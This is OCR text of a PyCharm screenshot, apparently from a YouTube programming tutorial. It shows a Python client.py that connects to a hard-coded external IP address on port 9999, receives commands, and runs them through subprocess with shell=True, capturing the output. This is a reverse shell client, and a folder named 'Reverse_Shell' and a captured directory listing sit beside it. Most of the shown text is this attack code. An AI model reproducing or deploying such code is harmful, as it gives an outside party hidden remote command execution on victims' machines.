 YouTube - [C:/Users/Bucky/Desktop/YouTube] - ...\client.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
YouTube client.py client
1: Project
YouTube (C:\Users\
bacon.txt
client.py
server.py
External Libraries
7: Structure
2: Favorites
client.py bacon.txt
7 host = '162.243.186.39'
8 port = 9999
9 s.connect((host, port))
10
11
12 while True:
13 data = s.recv(1024)
14 if data[:2].decode("utf-8") == 'cd':
15 os.chdir(data[3:].decode("utf-8"))
16 if len(data) > 0:
17 cmd = subprocess.Popen(data[:].decode("utf-8"), shell=True, stdout=subprocess.PIPE, stderr=sub
18 output_bytes = cmd.stdout.read() + cmd.stderr.read()
19 output_str = str(output_bytes, "utf-8")
Database
Run client
Directory of C:\Users\Bucky\Desktop
12/12/2015 01:39 PM <DIR> .
12/12/2015 01:39 PM <DIR> ..
10/13/2015 03:36 PM 14,757,573 burpsuite_pro_v1.6.28.jar
12/08/2015 05:14 PM <DIR> CD_Decoy
12/09/2015 12:58 PM <DIR> Eric
12/11/2015 02:51 PM <DIR> Other
12/12/2015 01:35 PM <DIR> Reverse_Shell
10/07/2015 09:26 PM <DIR> Videos
12/12/2015 02:56 PM <DIR> YouTube
1 File(s) 14,757,573 bytes
8 Dir(s) 47,249,948,672 bytes free
Python Console Terminal 4: Run 6: TODO Event Log
10:1 CRLF UTF-8